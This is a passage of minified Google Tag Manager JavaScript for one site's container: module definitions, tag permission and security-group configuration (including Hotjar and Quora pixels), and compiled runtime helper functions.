Y",[15,"t"],"AZ",[15,"u"],"BA",[15,"v"],"BF",[15,"w"],"BG",[15,"x"],"BH",[15,"y"],"BI",[15,"z"],"BJ",[15,"aA"],"BL",[15,"aB"],"BM",[15,"aC"],"BN",[15,"aD"],"BT",[15,"aE"],"BW",[15,"aF"],"BX",[15,"aG"],"BZ",[15,"aH"],"CD",[15,"aI"],"CF",[15,"aJ"],"CI",[15,"aK"],"CJ",[15,"aL"],"CK",[15,"aM"],"CL",[15,"aN"],"CM",[15,"aO"],"CN",[15,"aP"],"CO",[15,"aQ"],"CP",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",174],[52,"j",178],[52,"k",243],[52,"l",252],[52,"m",276],[36,[8,"CJ",[15,"l"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BJ",[15,"i"],"BK",[15,"j"],"CX",[15,"m"],"AO",[15,"g"],"CH",[15,"k"],"AV",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AJ"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61g1","15":"1","16":"ChEIgOy8ywYQtM/EncTCsZuLARIcAFUvWZ+61UYUxipSMBMVBgSrcwDg95cASPdtVRoCDr8=","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BGrl+kQwE3mQkLRgFzqg3FHbYRGHswzN6Q+IDWHubL73cQ24cqTm6IqjiDjfBO9Ea2T22wXrSnXUSLlTYizhmEc=\",\"version\":0},\"id\":\"ba87820b-4718-4c6b-97f7-9956c6a59539\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BDKXnzLC3oZDYWy+8Ymk6jqHC+3Gg65U0fWlV4ouVw3lEpfk4F42nDJeLpPfXBQTcPkUzJRAheLfQQirfs7R88w=\",\"version\":0},\"id\":\"87cab4cd-9dde-45f5-bb43-615af54d56f5\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BHd29VrK4RUlx5OlkaWWyPyDBzHsrJ/69cgh0RFanMUxzk7F0GNjPTwyV7VFQEzX8sZjhp67OTkg96o/zqyb2dU=\",\"version\":0},\"id\":\"870d41f3-b51f-4cd0-9bf3-07d2701f89fc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIEXRUqj0haiEuEE7pwQy/gJY/UC03nCOKhTjhPEgKVULM7P4SD7SMew0A/h9epMUyD1Rk0O4F+a5K4ynrwsNkA=\",\"version\":0},\"id\":\"77d61693-9c0a-4ae6-b2dd-61aef265afbc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BOOF7gU0MEcuuAuCdNhuOE7/Gu77PK5+ZC55jF6Wd5osV9/Fjxu45HHpxbdz9wLPS+phRp6t8Z87EyNeQNSL7Zs=\",\"version\":0},\"id\":\"2a85b66d-b144-4dc4-a9de-386cbfc5fcfb\"}]}","44":"103116026~103200004~104684208~104684211","46":{"1":"1000","10":"61k0","11":"6150","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":454,"3":0.1,"4":117171315,"5":117171316,"6":0,"7":1},{"1":448,"3":0.1,"4":117091818,"5":117091819,"6":0,"7":1},{"1":433,"3":0.1,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.01,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":437,"3":0.01,"4":117099528,"5":117099529,"6":0,"7":1},{"1":409,"3":0.1,"4":116744866,"5":116744867,"6":0,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":407,"3":0.1,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":426,"2":true},{"1":406,"2":true},{"1":414,"2":true},{"1":415,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ca=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},da=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ea=da(this),ha=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",ja={},ma={},oa=function(a,b,c){if(!c||a!=null){var d=ma[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},qa=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in ja?g=ja:g=ea;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=ha&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)ca(ja,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(ma[n]===void 0){var r=
Math.random()*1E9>>>0;ma[n]=ha?ea.Symbol(n):"$jscp$"+r+"$"+n}ca(g,ma[n],{configurable:!0,writable:!0,value:q})}}},ra;if(ha&&typeof Object.setPrototypeOf=="function")ra=Object.setPrototypeOf;else{var sa;a:{var ua={a:!0},va={};try{va.__proto__=ua;sa=va.a;break a}catch(a){}sa=!1}ra=sa?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var wa=ra,xa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(wa)wa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ns=b.prototype},ya=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ya(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},za=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},Aa=function(a){return a instanceof Array?a:za(m(a))},Ca=function(a){return Ba(a,a)},Ba=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Da=ha&&typeof oa(Object,"assign")=="function"?oa(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};qa("Object.assign",function(a){return a||Da},"es6");var Ea=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Fa=this||self,Ga=function(a,b){function c(){}c.prototype=b.prototype;a.ns=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Qt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ha=function(a,b){this.type=a;this.data=b};var Ia=function(){this.map={};this.D={}};Ia.prototype.get=function(a){return this.map["dust."+a]};Ia.prototype.set=function(a,b){var c="dust."+a;this.D.hasOwnProperty(c)||(this.map[c]=b)};Ia.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ia.prototype.remove=function(a){var b="dust."+a;this.D.hasOwnProperty(b)||delete this.map[b]};
var Ja=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ia.prototype.za=function(){return Ja(this,1)};Ia.prototype.Fc=function(){return Ja(this,2)};Ia.prototype.hc=function(){return Ja(this,3)};var Ka=function(){};Ka.prototype.reset=function(){};var La=function(a,b){this.U=a;this.parent=b;this.R=this.D=void 0;this.Cb=!1;this.J=function(c,d,e){return c.apply(d,e)};this.values=new Ia};La.prototype.add=function(a,b){Ma(this,a,b,!1)};La.prototype.Gh=function(a,b){Ma(this,a,b,!0)};var Ma=function(a,b,c,d){if(!a.Cb)if(d){var e=a.values;e.set(b,c);e.D["dust."+b]=!0}else a.values.set(b,c)};k=La.prototype;k.set=function(a,b){this.Cb||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.pb=function(){var a=new La(this.U,this);this.D&&a.Rb(this.D);a.fd(this.J);a.Wd(this.R);return a};k.Nd=function(){return this.U};k.Rb=function(a){this.D=a};k.vn=function(){return this.D};k.fd=function(a){this.J=a};k.nj=function(){return this.J};k.Va=function(){this.Cb=!0};k.Wd=function(a){this.R=a};k.rb=function(){return this.R};var Oa=function(){this.value={};this.prefix="gtm."};Oa.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Oa.prototype.get=function(a){return this.value[this.prefix+String(a)]};Oa.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Pa(){try{if(Map)return new Map}catch(a){}return new Oa};var Qa=function(){this.values=[]};Qa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Qa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Ra=function(a,b){this.la=a;this.parent=b;this.U=this.J=void 0;this.Cb=!1;this.R=function(d,e,f){return d.apply(e,f)};this.D=Pa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Qa}this.W=c};Ra.prototype.add=function(a,b){Ta(this,a,b,!1)};Ra.prototype.Gh=function(a,b){Ta(this,a,b,!0)};var Ta=function(a,b,c,d){a.Cb||a.W.has(b)||(d&&a.W.add(b),a.D.set(b,c))};k=Ra.prototype;
k.set=function(a,b){this.Cb||(!this.D.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.W.has(a)||this.D.set(a,b))};k.get=function(a){return this.D.has(a)?this.D.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.D.has(a)||!(!this.parent||!this.parent.has(a))};k.pb=function(){var a=new Ra(this.la,this);this.J&&a.Rb(this.J);a.fd(this.R);a.Wd(this.U);return a};k.Nd=function(){return this.la};k.Rb=function(a){this.J=a};k.vn=function(){return this.J};
k.fd=function(a){this.R=a};k.nj=function(){return this.R};k.Va=function(){this.Cb=!0};k.Wd=function(a){this.U=a};k.rb=function(){return this.U};var Ua=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Gn=a;this.on=c===void 0?!1:c;this.debugInfo=[];this.D=b};xa(Ua,Error);var Va=function(a){return a instanceof Ua?a:new Ua(a,void 0,!0)};var Wa=[];function Xa(a){return Wa[a]===void 0?!1:Wa[a]};var Ya=Pa();function $a(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=ab(a,e.value),c instanceof Ha);e=d.next());return c}
function ab(a,b){try{if(Xa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Ya.has(e)?Ya.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=za(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(Aa(l)))}catch(q){var p=a.vn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var bb=function(){this.J=new Ka;this.D=Xa(17)?new Ra(this.J):new La(this.J)};k=bb.prototype;k.Nd=function(){return this.J};k.Rb=function(a){this.D.Rb(a)};k.fd=function(a){this.D.fd(a)};k.execute=function(a){return this.Nj([a].concat(Aa(Ea.apply(1,arguments))))};k.Nj=function(){for(var a,b=m(Ea.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=ab(this.D,c.value);return a};
k.Lp=function(a){var b=Ea.apply(1,arguments),c=this.D.pb();c.Wd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=ab(c,f.value);return d};k.Va=function(){this.D.Va()};var db=function(){this.Ja=!1;this.fa=new Ia};k=db.prototype;k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ja||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ja||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};k.Va=function(){this.Ja=!0};k.Cb=function(){return this.Ja};function eb(){for(var a=fb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function gb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var fb,hb;function ib(a){fb=fb||gb();hb=hb||eb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(fb[l],fb[n],fb[p],fb[q])}return b.join("")}
function jb(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=hb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}fb=fb||gb();hb=hb||eb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var kb={};function lb(a,b){var c=kb[a];c||(c=kb[a]=[]);c[b]=!0}function mb(){delete kb.GA4_EVENT}function ob(){var a=pb.slice();kb.GTAG_EVENT_FEATURE_CHANNEL=a}function qb(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return ib(b.join("")).replace(/\.+$/,"")};function rb(){}function sb(a){return typeof a==="function"}function tb(a){return typeof a==="string"}function ub(a){return typeof a==="number"&&!isNaN(a)}function vb(a){return Array.isArray(a)?a:[a]}function wb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function xb(a,b){if(!ub(a)||!ub(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function yb(a,b){for(var c=new zb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function Ab(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Bb(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Cb(a){return Math.round(Number(a))||0}function Db(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Eb(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Fb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Gb(){return new Date(Date.now())}function Hb(){return Gb().getTime()}var zb=function(){this.prefix="gtm.";this.values={}};zb.prototype.set=function(a,b){this.values[this.prefix+a]=b};zb.prototype.get=function(a){return this.values[this.prefix+a]};zb.prototype.contains=function(a){return this.get(a)!==void 0};
function Ib(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Jb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Kb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Lb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Mb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Nb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Qb(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Rb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Sb=/^\w{1,9}$/;function Tb(a,b){a=a||{};b=b||",";var c=[];Ab(a,function(d,e){Sb.test(d)&&e&&c.push(d)});return c.join(b)}
function Ub(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Vb(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Wb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
